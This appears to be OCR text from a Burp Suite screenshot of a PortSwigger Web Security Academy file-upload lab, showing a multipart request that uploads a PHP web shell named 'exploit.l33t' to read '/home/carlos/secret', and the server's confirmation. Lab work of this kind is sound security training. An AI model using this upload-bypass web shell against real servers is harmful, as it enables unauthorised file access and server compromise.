 发送(Send)
取消(Cancel)
<
>
目标(Target): https://0af9003503bc58e48018fe0500130
请求(Request)
美化(Pretty)
原始(Raw)
16进制(Hex)
\n
4 Content-Length : 479
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin :
https://0af9003503bc58e48018fe05001300c8.web-security-academy.net
11 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundary4iT0Hvp4JsXZC4s5
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer :
https://0af9003503bc58e48018fe05001300c8.web-security-academy.net/my-ac
count?id=wiener
19 Accept-Encoding : gzip, deflate
20 Accept-Language : zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundary4iT0Hvp4JsXZC4s5
23 Content-Disposition : form-data; name="avatar"; filename="exploit.l33t"
24 Content-Type : application/octet-stream
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundary4iT0Hvp4JsXZC4s5
29 Content-Disposition : form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundary4iT0Hvp4JsXZC4s5
33 Content-Disposition : form-data; name="csrf"
34
35 zRUbzR56xNjdj9n5dA7xx8NzT9pqildw
36 ------WebKitFormBoundary4iT0Hvp4JsXZC4s5--
37
响应(Respons)
美化(Pretty)
原始(Raw)
16进制(Hex)
响应内容(Render)
\n
1 HTTP/2 200 OK
2 Date: Mon, 07 Aug 2023 08:31:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type : text/html; charset=UTF-8
6 X-Frame-Options : SAMEORIGIN
7 Content-Length : 133
8
9 The file avatars/exploit.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
检查
Sele
Se
av
请求
请求
请求
请求
请求
响应